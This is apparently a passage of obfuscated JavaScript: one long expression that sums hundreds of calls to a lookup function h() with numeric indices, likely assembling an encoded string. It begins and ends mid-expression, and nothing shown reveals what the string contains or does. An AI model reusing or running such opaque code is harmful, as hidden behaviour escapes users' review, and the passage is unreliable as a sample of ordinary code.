h(19521) + h(10176) + h(12252) + h(11682) + h(33191) + h(21267) + h(10499) + h(20151) + h(12543) + h(9299) + h(28860) + h(29757) + h(28936) + h(18173) + h(5368) + h(23190) + h(3665) + h(26851) + h(12527) + h(8983) + h(4709) + h(18485) + h(30639) + h(6455) + h(17224) + h(17016) + h(30099) + h(4599) + h(7041) + h(17926) + h(9240) + h(12895) + h(14491) + h(19827) + h(30958) + h(17910) + h(7998) + h(1348) + h(9775) + h(20665) + h(32175)) + (h(8548) + h(4042) + h(15829) + h(16675) + h(11531) + h(5423) + h(19642) + h(24185) + h(24018) + h(19874) + h(27252) + h(26765) + h(7033) + h(7072) + h(5075) + h(26729) + h(541) + h(1362) + h(2351) + h(25411) + h(5622) + h(32575) + h(11234) + h(3285) + h(29676) + h(10329) + h(10535) + h(9913) + h(21812) + h(24037) + h(34239) + h(23542) + h(22729) + h(1142) + h(8821) + h(516) + h(7814) + h(10870) + h(30507) + h(444) + h(26257) + h(13024) + h(33814) + h(28377) + h(22674) + h(29058) + h(11595) + h(9908) + h(17349) + h(21767) + h(11883) + h(9287) + h(2424) + h(5409) + h(728) + h(7761) + h(12979) + h(5058) + h(1694) + h(17216) + h(8132) + h(16185) + h(21686) + h(8446) + h(10848) + h(24551) + h(15046) + h(21905) + h(24759) + h(10655) + h(21243) + h(15643) + h(32508) + h(32694) + h(15761) + h(11664) + h(29062) + h(16346) + h(750) + h(31691) + h(15845) + h(30401) + h(34211) + h(33371) + h(15776) + h(34074) + h(12864) + h(27775) + h(10682) + h(1049) + h(16762) + h(15564) + h(12323) + h(5995) + h(14625) + h(26895) + h(29816) + h(33517) + h(8431) + h(20644)) + (h(17035) + h(22483) + h(14243) + h(2167) + h(18007) + h(17845) + h(19161) + h(29732) + h(32504) + h(9340) + h(17813) + h(20402) + h(8813) + h(30383) + h(26180) + h(14487) + h(28014) + h(28596) + h(3022) + h(21205) + h(6995) + h(1299) + h(9260) + h(14993) + h(27714) + h(3342) + h(26463) + h(4136) + h(8315) + h(18457) + h(26539) + h(18328) + h(31134) + h(22189) + h(12987) + h(25306) + h(3475) + h(28660) + h(949) + h(4792) + h(32877) + h(31342) + h(8599) + h(30311) + h(8087) + h(23821) + h(28676) + h(870) + h(30546) + h(7609) + h(18008) + h(2699) + h(32106) + h(32056) + h(25460) + h(7389) + h(31862) + h(5508) + h(31185) + h(14347) + h(9987) + h(26803) + h(25171) + h(21242) + h(14648) + h(21443) + h(18161) + h(4408) + h(15912) + h(3373) + h(2524) + h(15017) + h(24234) + h(29099) + h(28805) + h(32723) + h(11362) + h(17584) + h(9381) + h(16333) + h(12373) + h(6860) + h(11992) + h(22025) + h(29482) + h(19096) + h(33762) + h(6283) + h(31827) + h(9795) + h(27720) + h(28567) + h(26855) + h(12503) + h(907) + h(21444) + h(27849) + h(13113) + h(19423) + h(10675)) + (h(5039) + h(14599) + h(13907) + h(32875) + h(765) + h(17874) + h(14254) + h(25613) + h(18038) + h(5343) + h(30686) + h(2821) + h(16721) + h(4255) + h(31728) + h(23368) + h(13196) + h(9570) + h(2682) + h(10968) + h(19401) + h(640) + h(27144) + h(4386) + h(24435) + h(2364) + h(22028) + h(26022) + h(22491) + h(27084) + h(28574) + h(13742) + h(33539) + h(15646) + h(11290) + h(9802) + h(15303) + h(23019) + h(4259) + h(5067) + h(9844) + h(12868) + h(6087) + h(18433) + h(18496) + h(2376) + h(29579) + h(16784) + h(30256) + h(23845) + h(2768) + h(25859) + h(9488) + h(14896) + h(2645) + h(9922) + h(26513) + h(20975) + h(9534) + h(3612) + h(30541) + h(19433) + h(6741) + h(31951) + h(18397) + h(27380) + h(29848) + h(6612) + h(31567) + h(6573) + h(18731) + h(4462) + h(26011) + h(19554) + h(30112) + h(10517) + h(12556) + h(21677) + h(3548) + h(17311) + h(12977) + h(23728) + h(6581) + h(22520) + h(3414) + h(8019) + h(1282) + h(4617) + h(21389) + h(2535) + h(3392) + h(7394) + h(18239) + h(33699) + h(23792) + h(19866) + h(11310) + h(26083) + h(14636) + h(15934)) + (h(8528) + h(2480) + h(23342) + h(17195) + h(10759) + h(24202) + h(30294) + h(12560) + h(27932) + h(21883) + h(25918) + h(7798) + h(34191) + h(31913) + h(19095) + h(13596) + h(4899) + h(19126) + h(20910) + h(30493) + h(17689) + h(24174) + h(8673) + h(30214) + h(4732) + h(2822) + h(10972) + h(23643) + h(30626) + h(19307) + h(23529) + h(15102) + h(1419) + h(10768) + h(7288) + h(26949) + h(16956) + h(8149) + h(8883) + h(32647) + h(2530) + h(31439) + h(1447) + h(13028) + h(20781) + h(4030) + h(3737) + h(28902) + h(17255) + h(32177) + h(14291) + h(26143) + h(26240) + h(27106) + h(33210) + h(3516) + h(22353) + h(13561) + h(12633) + h(17353) + h(11674) + h(2437) + h(25666) + h(23355) + h(8643) + h(8209) + h(28704) + h(947) + h(17822) + h(26358) + h(21362) + h(13765) + h(4757) + h(8062) + h(8535) + h(29646) + h(6858) + h(4924) + h(5420) + h(6775) + h(8323) + h(25419) + h(8693) + h(15925) + h(12189) + h(26192) + h(12819) + h(28260) + h(3405) + h(24705) + h(12057) + h(8997) + h(7995) + h(6475) + h(11411) + h(7869) + h(1247) + h(34025) + h(12702) + h(7454)) + (h(33032) + h(27380) + h(29848) + h(6612) + h(31567) + h(6573) + h(18731) + h(4462) + h(26011) + h(26310) + h(14742) + h(14915) + h(23801) + h(17229) + h(20391) + h(1941) + h(27618) + h(14556) + h(779) + h(31111) + h(25590) + h(25512) + h(1061) + h(21673) + h(26538) + h(2029) + h(8583) + h(17694) + h(8407) + h(23975) + h(27470) + h(21056) + h(1787) + h(13457) + h(28523) + h(29625) + h(22351) + h(11601) + h(4169) + h(4084) + h(6352) + h(31803) + h(26641) + h(11867) + h(20645) + h(4202) + h(30468) + h(12359) + h(27854) + h(34160) + h(1569) + h(31841) + h(33964) + h(6209) + h(4186) + h(28429) + h(12778) + h(12318) + h(22146) + h(27200) + h(17082) + h(9184) + h(32006) + h(28818) + h(23013) + h(28854) + h(12832) + h(4725) + h(33098) + h(12418) + h(18742) + h(567) + h(20779) + h(17383) + h(25679) + h(23791) + h(15015) + h(6404) + h(6694) + h(24064) + h(3628) + h(11147) + h(10332) + h(3134) + h(16195) + h(14795) + h(4375) + h(19854) + h(20458) + h(8367) + h(27439) + h(10600) + h(11892) + h(21795) + h(17107) + h(11446) + h(9531) + h(19385) + h(26303) + h(26885)) + (h(2828) + h(28680) + h(11301) + h(17282) + h(3946) + h(5598) + h(16228) + h(18359) + h(18151) + h(2683) + h(6027) + h(12339) + h(8463) + h(25334) + h(29622) + h(4365) + h(25959) + h(15535) + h(34226) + h(2115) + h(1728) + h(6650) + h(11979) + h(1198) + h(29886) + h(30404) + h(12168) + h(2675) + h(14692) + h(2655) + h(27387) + h(16192) + h(7850) + h(24114) + h(2771) + h(16503) + h(13406) + h(20870) + h(10570) + h(23787) + h(25530) + h(5596) + h(20347) + h(26334) + h(4072) + h(21189) + h(2685) + h(32707) + h(21663) + h(29293) + h(19647) + h(16164) + h(25863) + h(20820) + h(1878) + h(4802) + h(32728) + h(7096) + h(22778) + h(28740) + h(21399) + h(14953) + h(16051) + h(8814) + h(29269) + h(23140) + h(3182) + h(811) + h(3427) + h(3480) + h(22664) + h(14637) + h(28667) + h(9816) + h(5119) + h(21999) + h(4314) + h(5512) + h(22735) + h(23491) + h(7941) + h(26019) + h(16688) + h(27954) + h(11612) + h(13985) + h(33530) + h(33148) + h(28629) + h(7609) + h(14222) + h(5158) + h(2779) + h(12530) + h(26493) + h(30652) + h(4593) + h(25129) + h(28333) + h(24477)) + (h(22379) + h(7576) + h(32902) + h(32692) + h(6804) + h(9869) + h(23615) + h(17449) + h(12973) + h(34284) + h(3775) + h(29343) + h(5867) + h(22893) + h(10608) + h(21931) + h(31980) + h(13160) + h(18724) + h(27153) + h(9900) + h(15024) + h(5910) + h(20806) + h(12951) + h(16680) + h(31956) + h(15986) + h(7984) + h(17274) + h(19816) + h(7446) + h(15950) + h(26798) + h(16600) + h(32087) + h(20625) + h(19586) + h(1161) + h(19305) + h(20762) + h(7973) + h(19762) + h(18826) + h(710) + h(8829) + h(33527) + h(26550) + h(826) + h(25514) + h(11723) + h(20616) + h(12729) + h(21659) + h(29239) + h(9968) + h(612) + h(34012) + h(2007) + h(34281) + h(16619) + h(23388) + h(25664) + h(33853) + h(9544) + h(31643) + h(9322) + h(28552) + h(7685) + h(1843) + h(29542) + h(10847) + h(526) + h(28148) + h(19485) + h(26888) + h(6469) + h(21169) + h(16354) + h(24679) + h(29291) + h(12958) + h(13625) + h(15554) + h(16306) + h(10094) + h(4797) + h(19659) + h(34375) + h(10523) + h(31723) + h(32442) + h(9911) + h(14985) + h(9006) + h(3401) + h(1162) + h(20528) + h(22173) + h(9567)) + (h(19048) + h(24993) + h(27147) + h(11033) + h(24002) + h(11499) + h(21678) + h(3468) + h(8370) + h(20776) + h(28103) + h(16482) + h(1960) + h(22868) + h(32677) + h(1067) + h(18926) + h(33645) + h(23615) + h(17449) + h(12973) + h(1043) + h(806) + h(8208) + h(24175) + h(30700) + h(6245) + h(24962) + h(26727) + h(31202) + h(27574) + h(23739) + h(5559) + h(27556) + h(25230) + h(21377) + h(6698) + h(6462) + h(34371) + h(17599) + h(24985) + h(17128) + h(33164) + h(5948) + h(6671) + h(21274) + h(10394) + h(801) + h(25973) + h(6404) + h(29673) + h(20229) + h(4963) + h(5142) + h(16555) + h(4643) + h(6397) + h(19585) + h(20518) + h(20504) + h(13829) + h(22236) + h(5647) + h(20403) + h(31925) + h(27692) + h(23857) + h(22010) + h(2741) + h(29262) + h(22323) + h(8730) + h(31836) + h(16722) + h(25774) + h(2515) + h(13224) + h(9943) + h(13266) + h(12160) + h(9562) + h(27787) + h(5921) + h(22531) + h(12416) + h(27639) + h(22004) + h(13242) + h(18278) + h(18162) + h(11523) + h(20998) + h(917) + h(14175) + h(23390) + h(6296) + h(20799) + h(12141) + h(5287) + h(4239)) + (h(5941) + h(12957) + h(14114) + h(5403) + h(8560) + h(25850) + h(13814) + h(11686) + h(13535) + h(25405) + h(10536) + h(2839) + h(31673) + h(17080) + h(21846) + h(2512) + h(11067) + h(27564) + h(33909) + h(28694) + h(19625) + h(12504) + h(27818) + h(31959) + h(11327) + h(29422) + h(19268) + h(7403) + h(18594) + h(32702) + h(26408) + h(27324) + h(5640) + h(23510) + h(7142) + h(15170) + h(2085) + h(34122) + h(16367) + h(27577) + h(3036) + h(19912) + h(3857) + h(9834) + h(26202) + h(20305) + h(21002) + h(11903) + h(31934) + h(5754) + h(21429) + h(23234) + h(9289) + h(2567) + h(18215) + h(24797) + h(17663) + h(13678) + h(16748) + h(31085) + h(25818) + h(32048) + h(4627) + h(1404) + h(17548) + h(13499) + h(2483) + h(23154) + h(33177) + h(12239) + h(2905) + h(13887) + h(25127) + h(4137) + h(33095) + h(16927) + h(28703) + h(32213) + h(25567) + h(10717) + h(33875) + h(32170) + h(11354) + h(28790) + h(11935) + h(3320) + h(15439) + h(29819) + h(20837) + h(18214) + h(18487) + h(22616) + h(5485) + h(22549) + h(25755) + h(20683) + h(16244) + h(4879) + h(28432) + h(13997)) + (h(32550) + h(28637) + h(30575) + h(12319) + h(3092) + h(14273) + h(10362) + h(6980) + h(27013) + h(10169) + h(8166) + h(33247) + h(11e3) + h(11247) + h(29257) + h(9904) + h(11772) + h(462) + h(17457) + h(5663) + h(31842) + h(16368) + h(26921) + h(16384) + h(17141) + h(23027) + h(19664) + h(18944) + h(8011) + h(23221) + h(19425) + h(1156) + h(4561) + h(21370) + h(18736) + h(23559) + h(4718) + h(34128) + h(11735) + h(10593) + h(1202) + h(28575) + h(24136) + h(18145) + h(32788) + h(24481) + h(5732) + h(19507) + h(31102) + h(14911) + h(17281) + h(648) + h(16847) + h(22935) + h(22998) + h(17003) + h(18638) + h(20155) + h(22499) + h(14580) + h(31263) + h(30014) + h(507) + h(9066) + h(12288) + h(1684) + h(20703) + h(1952) + h(3917) + h(6305) + h(3871) + h(7067) + h(2694) + h(18837) + h(4149) + h(929) + h(4501) + h(15217) + h(29233) + h(23221) + h(19425) + h(1156) + h(4561) + h(21370) + h(25793) + h(30190) + h(4280) + h(13925) + h(11258) + h(17707) + h(22903) + h(24980) + h(671) + h(12595) + h(25522) + h(24318) + h(18113) + h(6865) + h(1680) + h(17359)) + (h(13055) + h(12079) + h(20710) + h(29706) + h(33390) + h(10082) + h(22140) + h(1360) + h(31498) + h(948) + h(30748) + h(19796) + h(13777) + h(1876) + h(4277) + h(17727) + h(16072) + h(33432) + h(20819) + h(18705) + h(15106) + h(18189) + h(12701) + h(28163) + h(17635) + h(8737) + h(13461) + h(3074) + h(19203) + h(34186) + h(3982) + h(29196) + h(18513) + h(25471) + h(1947) + h(21955) + h(19439) + h(14037) + h(16819) + h(19713) + h(21782) + h(31320) + h(23325) + h(6476) + h(14626) + h(30568) + h(19901) + h(7080) + h(11910) + h(30793) + h(24210) + h(1262) + h(33734) + h(20579) + h(13717) + h(5654) + h(31061) + h(15890) + h(1103) + h(28645) + h(23333) + h(1381) + h(22645) + h(10214) + h(18475) + h(28914) + h(31099) + h(12218) + h(5907) + h(16834) + h(13976) + h(3178) + h(10875) + h(25510) + h(27160) + h(14214) + h(19596) + h(6384) + h(17960) + h(25697) + h(22486) + h(16546) + h(4659) + h(31174) + h(3787) + h(5807) + h(6216) + h(4961) + h(10958) + h(15477) + h(2063) + h(26252) + h(7727) + h(3980) + h(6473) + h(23118) + h(25634) + h(16318) + h(14092) + h(6465)) + (h(21502) + h(669) + h(13509) + h(652) + h(13222) + h(31182) + h(16888) + h(22023) + h(33184) + h(3781) + h(5483) + h(31566) + h(14768) + h(7143) + h(24523) + h(30382) + h(24009) + h(849) + h(1383) + h(5876) + h(10770) + h(24823) + h(21710) + h(7894) + h(28894) + h(4093) + h(27506) + h(27181) + h(3210) + h(23221) + h(19425) + h(1156) + h(4561) + h(28685) + h(13810) + h(4502) + h(32013) + h(22310) + h(22611) + h(449) + h(11589) + h(12736) + h(6820) + h(6320) + h(31145) + h(15784) + h(10661) + h(5167) + h(4714) + h(4341) + h(6467) + h(19830) + h(5735) + h(18502) + h(16809) + h(8025) + h(25595) + h(14945) + h(30206) + h(18435) + h(25293) + h(2908) + h(3484) + h(9066) + h(12288) + h(2748) + h(26773) + h(9857) + h(27354) + h(21402) + h(18086) + h(26877) + h(23449) + h(23566) + h(21144) + h(12101) + h(25397) + h(24798) + h(10369) + h(29204) + h(31520) + h(34107) + h(2873) + h(26595) + h(23716) + h(22811) + h(31238) + h(4135) + h(2944) + h(4600) + h(13746) + h(15198) + h(13936) + h(22317) + h(25009) + h(15238) + h(22005) + h(21513) + h(18452) + h(12726)) + (h(1587) + h(26115) + h(18546) + h(15325) + h(7254) + h(26090) + h(22655) + h(3944) + h(30942) + h(4369) + h(3822) + h(12474) + h(14828) + h(4852) + h(21939) + h(30839) + h(18527) + h(19040) + h(27486) + h(2838) + h(24412) + h(9535) + h(33876) + h(19991) + h(7078) + h(22722) + h(2189) + h(20664) + h(25024) + h(25497) + h(20596) + h(4168) + h(18612) + h(23971) + h(4752) + h(4496) + h(10905) + h(30436) + h(21606) + h(14937) + h(10216) + h(27913) + h(29692) + h(26230) + h(31487) + h(24406) + h(20381) + h(17176) + h(3133) + h(27727) + h(18581) + h(11395) + h(20522) + h(25304) + h(7465) + h(27885) + h(19843) + h(18653) + h(8874) + h(16045) + h(10186) + h(28270) + h(8801) + h(24115) + h(24116) + h(22085) + h(12145) + h(8839) + h(27273) + h(11510) + h(7558) + h(19497) + h(28581) + h(3862) + h(29255) + h(21505) + h(1725) + h(22955) + h(5337) + h(14129) + h(2869) + h(12866) + h(25184) + h(9457) + h(10223) + h(26957) + h(24133) + h(3413) + h(7282) + h(28382) + h(26793) + h(1350) + h(8728) + h(17361) + h(32937) + h(26469) + h(14502) + h(34212) + h(32191) + h(25301)) + (h(25260) + h(14298) + h(12467) + h(29231) + h(3143) + h(10237) + h(28940) + h(21170) + h(9020) + h(11725) + h(27817) + h(24292) + h(20511) + h(15598) + h(27759) + h(9393) + h(21775) + h(4288) + h(10349) + h(30167) + h(20417) + h(19894) + h(18098) + h(8487) + h(8245) + h(17760) + h(33169) + h(29799) + h(18120) + h(16158) + h(33567) + h(23743) + h(30101) + h(12495) + h(473) + h(26508) + h(19520) + h(4025) + h(1180) + h(22734) + h(29937) + h(2782) + h(21247) + h(10880) + h(17067) + h(15395) + h(30596) + h(30894) + h(18560) + h(8368) + h(22641) + h(4759) + h(3113) + h(2679) + h(22060) + h(1659) + h(20793) + h(26029) + h(15935) + h(29208) + h(12906) + h(439) + h(31551) + h(26135) + h(9012) + h(27195) + h(20471) + h(920) + h(3404) + h(34195) + h(18772) + h(14408) + h(30595) + h(16208) + h(19597) + h(23581) + h(23229) + h(20827) + h(12570) + h(4698) + h(10443) + h(17752) + h(13402) + h(16111) + h(12241) + h(26701) + h(1501) + h(1301) + h(22027) + h(13582) + h(1665) + h(11617) + h(8848) + h(14311) + h(4373) + h(21997) + h(4587) + h(27269) + h(12024) + h(25015)) + (h(10167) + h(1209) + h(34220) + h(25701) + h(9073) + h(19069) + h(21482) + h(10518) + h(11862) + h(25326) + h(21751) + h(14268) + h(1264) + h(32594) + h(11733) + h(29444) + h(34299) + h(27597) + h(22252) + h(12240) + h(1668) + h(5145) + h(29003) + h(30376) + h(4508) + h(25735) + h(27998) + h(25731) + h(28514) + h(8727) + h(23088) + h(20065) + h(12351) + h(3471) + h(28577) + h(33270) + h(23718) + h(33437) + h(22556) + h(32755) + h(10805) + h(31172) + h(26372) + h(3037) + h(18586) + h(17291) + h(5365) + h(7453) + h(17948) + h(4034) + h(28808) + h(28579) + h(23041) + h(27716) + h(27659) + h(27105) + h(12861) + h(16692) + h(31376) + h(12978) + h(30444) + h(10252) + h(7861) + h(21025) + h(9063) + h(2166) + h(27162) + h(24772) + h(25772) + h(18534) + h(30773) + h(4910) + h(9171) + h(23624) + h(5380) + h(16095) + h(25185) + h(16196) + h(13623) + h(7750) + h(31982) + h(13361) + h(10162) + h(25469) + h(2365) + h(23034) + h(28626) + h(8416) + h(18438) + h(24624) + h(16646) + h(10962) + h(13246) + h(34097) + h(17087) + h(29367) + h(15150) + h(22701) + h(25067) + h(31675)) + (h(29065) + h(6415) + h(13663) + h(14408) + h(30595) + h(16208) + h(19597) + h(23581) + h(23229) + h(20827) + h(12570) + h(753) + h(10402) + h(14786) + h(10670) + h(33727) + h(6923) + h(8919) + h(15865) + h(4111) + h(31963) + h(26586) + h(28584) + h(19240) + h(13995) + h(25517) + h(25672) + h(16359) + h(33075) + h(10858) + h(20571) + h(28406) + h(25354) + h(10886) + h(31945) + h(33279) + h(7931) + h(29649) + h(6621) + h(18995) + h(16709) + h(12443) + h(34188) + h(30392) + h(33957) + h(9135) + h(13645) + h(27036) + h(23986) + h(1378) + h(3097) + h(4509) + h(17394) + h(4449) + h(18878) + h(22829) + h(2911) + h(28255) + h(4998) + h(29045) + h(20186) + h(29914) + h(10884) + h(1121) + h(19525) + h(6953) + h(9384) + h(17273) + h(32146) + h(25789) + h(23872) + h(22155) + h(14575) + h(14214) + h(752) + h(9064) + h(7189) + h(29479) + h(4662) + h(33085) + h(32440) + h(8154) + h(28239) + h(12601) + h(31893) + h(13344) + h(19863) + h(31230) + h(5502) + h(34401) + h(15772) + h(30956) + h(7207) + h(9102) + h(2034) + h(26194) + h(6467) + h(2295) + h(16853) + h(16576)) + (h(25519) + h(30265) + h(27788) + h(33870) + h(30597) + h(31856) + h(28719) + h(22011) + h(18416) + h(11630) + h(16756) + h(8920) + h(16856) + h(26799) + h(25450) + h(5350) + h(1776) + h(8604) + h(29660) + h(13672) + h(13667) + h(1236) + h(23426) + h(7401) + h(12029) + h(20590) + h(3391) + h(34017) + h(34057) + h(17271) + h(28700) + h(16886) + h(15096) + h(26158) + h(31662) + h(20286) + h(13376) + h(26248) + h(6381) + h(19777) + h(29821) + h(26211) + h(3498) + h(4220) + h(27629) + h(25651) + h(30677) + h(16655) + h(11488) + h(4295) + h(14770) + h(26304) + h(12579) + h(29793) + h(25440) + h(18277) + h(16304) + h(29462) + h(24447) + h(18985) + h(28988) + h(32232) + h(24789) + h(11886) + h(1763) + h(28147) + h(1244) + h(32215) + h(1163) + h(26128) + h(24836) + h(9946) + h(20721) + h(5336) + h(3998) + h(22011) + h(18416) + h(11630) + h(16756) + h(8920) + h(16856) + h(26799) + h(25450) + h(5350) + h(1776) + h(8604) + h(29660) + h(13672) + h(13667) + h(1236) + h(23426) + h(7401) + h(12029) + h(20590) + h(3391) + h(34017) + h(19889) + h(8840) + h(1609) + h(13725)) + (h(2464) + h(16759) + h(24727) + h(3411) + h(13748) + h(890) + h(20444) + h(3272) + h(9089) + h(5366) + h(31246) + h(5461) + h(32741) + h(27559) + h(13556) + h(28885) + h(12696) + h(23557) + h(28271) + h(25291) + h(14980) + h(16537) + h(30857) + h(1724) + h(7643) + h(494) + h(4234) + h(11293) + h(6662) + h(30136) + h(12892) + h(32531) + h(28048) + h(33041) + h(9473) + h(20257) + h(6631) + h(33021) + h(3749) + h(3383) + h(29707) + h(29549) + h(24833) + h(25059) + h(4316) + h(18021) + h(21358) + h(8529) + h(14224) + h(31240) + h(23723) + h(20136) + h(30874) + h(21748) + h(8552) + h(11373) + h(31514) + h(6532) + h(1017) + h(33526) + h(34314) + h(28340) + h(13170) + h(21948) + h(13284) + h(7737) + h(5550) + h(613) + h(29759) + h(26531) + h(22682) + h(27785) + h(14616) + h(29098) + h(1602) + h(19808) + h(1226) + h(12101) + h(22246) + h(29871) + h(22305) + h(7553) + h(22387) + h(33249) + h(886) + h(23949) + h(31089) + h(10843) + h(25659) + h(14952) + h(23678) + h(28553) + h(1290) + h(11445) + h(27202) + h(16274) + h(34324) + h(23827) + h(4446) + h(12486)) + (h(17044) + h(33007) + h(6082) + h(33817) + h(519) + h(19054) + h(15599) + h(22074) + h(17738) + h(16442) + h(17775) + h(21816) + h(14363) + h(29641) + h(10553) + h(23003) + h(6758) + h(28347) + h(21276) + h(27194) + h(33603) + h(13419) + h(3710) + h(2217) + h(29097) + h(29140) + h(23618) + h(11748) + h(11596) + h(20441) + h(12558) + h(25377) + h(14541) + h(17972) + h(11594) + h(25913) + h(16828) + h(24259) + h(7249) + h(6644) + h(12896) + h(14255) + h(12270) + h(21957) + h(6370) + h(16205) + h(17220) + h(18153) + h(22378) + h(14972) + h(30081) + h(7307) + h(16843) + h(15787) + h(23968) + h(22101) + h(4064) + h(26361) + h(33171) + h(20231) + h(22670) + h(5693) + h(29017) + h(32319) + h(22226) + h(22421) + h(17168) + h(11135) + h(12172) + h(27476) + h(6746) + h(25048) + h(7687) + h(12426) + h(9966) + h(19144) + h(5422) + h(29742) + h(21577) + h(16794) + h(29165) + h(19503) + h(29931) + h(815) + h(1922) + h(22318) + h(30215) + h(18838) + h(22745) + h(22076) + h(32578) + h(21925) + h(24199) + h(12818) + h(981) + h(29032) + h(905) + h(29891) + h(21972) + h(21307)) + (h(23876) + h(21921) + h(15364) + h(24564) + h(13460) + h(31573) + h(34102) + h(8910) + h(1143) + h(10311) + h(15137) + h(2819) + h(14631) + h(4791) + h(2431) + h(5107) + h(17821) + h(24550) + h(27407) + h(3341) + h(28252) + h(31873) + h(7370) + h(31264) + h(5370) + h(24876) + h(27015) + h(23407) + h(16110) + h(5648) + h(20852) + h(33613) + h(23139) + h(19717) + h(7847) + h(18342) + h(26516) + h(25900) + h(17998) + h(19982) + h(28003) + h(24067) + h(20222) + h(29575) + h(17203) + h(28963) + h(2436) + h(27956) + h(3120) + h(23905) + h(24831) + h(26978) + h(5794) + h(19820) + h(14739) + h(9878) + h(22306) + h(30519) + h(509) + h(20168) + h(34069) + h(13940) + h(15966) + h(2889) + h(15543) + h(13724) + h(14984) + h(33462) + h(20130) + h(29514) + h(32554) + h(20265) + h(27741) + h(25807) + h(14450) + h(14216) + h(30069) + h(23520) + h(26171) + h(20674) + h(33752) + h(29945) + h(10430) + h(29299) + h(22104) + h(33306) + h(28710) + h(24179) + h(25736) + h(16737) + h(3009) + h(10284) + h(33893) + h(31176) + h(2737) + h(17415) + h(26835) + h(16069) + h(18968) + h(9180)) + (h(28170) + h(28383) + h(23288) + h(28492) + h(24956) + h(33342) + h(34069) + h(13940) + h(15966) + h(2889) + h(15543) + h(13724) + h(14984) + h(33462) + h(20130) + h(29514) + h(32554) + h(20265) + h(27741) + h(25807) + h(14450) + h(14216) + h(30069) + h(23520) + h(26171) + h(20674) + h(33752) + h(31032) + h(17743) + h(12257) + h(33759) + h(14837) + h(505) + h(14682) + h(23780) + h(25262) + h(27946) + h(30217) + h(20045) + h(17197) + h(6846) + h(2901) + h(12869) + h(15908) + h(6904) + h(17485) + h(23554) + h(16002) + h(13186) + h(22584) + h(7790) + h(14986) + h(6375) + h(14775) + h(20259) + h(15315) + h(6310) + h(21670) + h(6968) + h(7953) + h(23832) + h(24998) + h(32114) + h(17871) + h(11998) + h(20165) + h(25106) + h(14160) + h(16477) + h(25985) + h(18759) + h(19939) + h(582) + h(28360) + h(16876) + h(7388) + h(18236) + h(12436) + h(18528) + h(7606) + h(34411) + h(2643) + h(17855) + h(27918) + h(33387) + h(19101) + h(20771) + h(4949) + h(25308) + h(30646) + h(13758) + h(6159) + h(3198) + h(15852) + h(19468) + h(17057) + h(27158) + h(18322) + h(13159) + h(10060)) + (h(34173) + h(14665) + h(3006) + h(9793) + h(30891) + h(31467) + h(29887) + h(18651) + h(24492) + h(34282) + h(19839) + h(17514) + h(33254) + h(32983) + h(16060) + h(34423) + h(31991) + h(15436) + h(15662) + h(1424) + h(12258) + h(31043) + h(5282) + h(22710) + h(25288) + h(23923) + h(16648) + h(22410) + h(11766) + h(3066) + h(27026) + h(9899) + h(22934) + h(2901) + h(12869) + h(15908) + h(6904) + h(17485) + h(14285) + h(16609) + h(14269) + h(12777) + h(8337) + h(28013) + h(18263) + h(20602) + h(30769) + h(12381) + h(9830) + h(15314) + h(11596) + h(20441) + h(12558) + h(16789) + h(2202) + h(4612) + h(31215) + h(19233) + h(23306) + h(21802) + h(9587) + h(5815) + h(29152) + h(26752) + h(24780) + h(31616) + h(11696) + h(28264) + h(17998) + h(19982) + h(28003) + h(24067) + h(20222) + h(29575) + h(17203) + h(28963) + h(2436) + h(4224) + h(26105) + h(26917) + h(27015) + h(23407) + h(16110) + h(5648) + h(8651) + h(19152) + h(12185) + h(29876) + h(32265) + h(14732) + h(5270) + h(8917) + h(16008) + h(22767) + h(28686) + h(1993) + h(25159) + h(10885) + h(14154) + h(21882)) + (h(8404) + h(2222) + h(26582) + h(23905) + h(24831) + h(26978) + h(5794) + h(20074) + h(13760) + h(2812) + h(32840) + h(33932) + h(9216) + h(33784) + h(4974) + h(6957) + h(5632) + h(2540) + h(20133) + h(6642) + h(27983) + h(3249) + h(6954) + h(29866) + h(32180) + h(9435) + h(32136) + h(24425) + h(26872) + h(23564) + h(28569) + h(21944) + h(26073) + h(6178) + h(15225) + h(33611) + h(22217) + h(5662) + h(33185) + h(29374) + h(24200) + h(26260) + h(9283) + h(32930) + h(6295) + h(25520) + h(9843) + h(34393) + h(11758) + h(28455) + h(26287) + h(34144) + h(25516) + h(25636) + h(4073) + h(25156) + h(2015) + h(9369) + h(7313) + h(19328) + h(2272) + h(1412) + h(12884) + h(7816) + h(25217) + h(4864) + h(11987) + h(28328) + h(23865) + h(7297) + h(21758) + h(15284) + h(14526) + h(3570) + h(26219) + h(12233) + h(1269) + h(31364) + h(23240) + h(18437) + h(29618) + h(19775) + h(32523) + h(34148) + h(2258) + h(14288) + h(4240) + h(16389) + h(15384) + h(19345) + h(1035) + h(2496) + h(13358) + h(2145) + h(22534) + h(24568) + h(29939) + h(16160) + h(22928) + h(17990)) + (h(16560) + h(5825) + h(25638) + h(7091) + h(34390) + h(20785) + h(24395) + h(4212) + h(2045) + h(23733) + h(29091) + h(3645) + h(33792) + h(8088) + h(31693) + h(25266) + h(29971) + h(20481) + h(30477) + h(27875) + h(3073) + h(22897) + h(25239) + h(18057) + h(23989) + h(16861) + h(18454) + h(4194) + h(10457) + h(12804) + h(14829) + h(33635) + h(3389) + h(16840) + h(981) + h(26392) + h(4543) + h(8389) + h(24848) + h(1747) + h(17950) + h(27668) + h(3979) + h(26349) + h(28242) + h(10031) + h(20420) + h(10104) + h(23989) + h(16861) + h(18454) + h(4194) + h(10457) + h(5351) + h(32421) + h(8285) + h(7792) + h(32725) + h(15162) + h(17699) + h(30487) + h(34376) + h(29517) + h(2674) + h(24863) + h(12944) + h(7789) + h(2868) + h(30357) + h(19412) + h(25492) + h(30353) + h(7158) + h(22921) + h(2525) + h(14234) + h(5834) + h(11104) + h(19725) + h(9705) + h(22608) + h(26144) + h(3938) + h(31423) + h(17565) + h(3457) + h(13865) + h(16695) + h(15720) + h(33246) + h(7130) + h(17954) + h(21604) + h(9620) + h(26947) + h(13484) + h(31475) + h(28070) + h(16105) + h(12897)) + (h(12699) + h(17421) + h(2899) + h(28652) + h(10447) + h(592) + h(28365) + h(20541) + h(18484) + h(22348) + h(3305) + h(22814) + h(18818) + h(4245) + h(4701) + h(6125) + h(19502) + h(23033) + h(16867) + h(22692) + h(11012) + h(26356) + h(10261) + h(25961) + h(20396) + h(11029) + h(32605) + h(7726) + h(7477) + h(11751) + h(5939) + h(29481) + h(10876) + h(25539) + h(11923) + h(6683) + h(30145) + h(3338) + h(29842) + h(17050) + h(10793) + h(15874) + h(14004) + h(17790) + h(13562) + h(4411) + h(33966) + h(7637) + h(16681) + h(19286) + h(2887) + h(5038) + h(30301) + h(3431) + h(6779) + h(19786) + h(26784) + h(6118) + 